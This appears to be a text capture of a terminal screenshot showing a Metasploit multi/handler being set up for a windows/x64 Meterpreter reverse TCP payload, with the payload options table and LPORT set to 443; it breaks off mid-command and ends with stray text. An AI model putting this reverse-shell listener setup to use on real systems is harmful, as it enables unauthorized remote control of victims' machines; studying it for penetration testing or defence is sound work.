 ~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
~ : python ~ : ruby
Payload options (windows/x64/meterpreter_reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > set LHOST
IEEE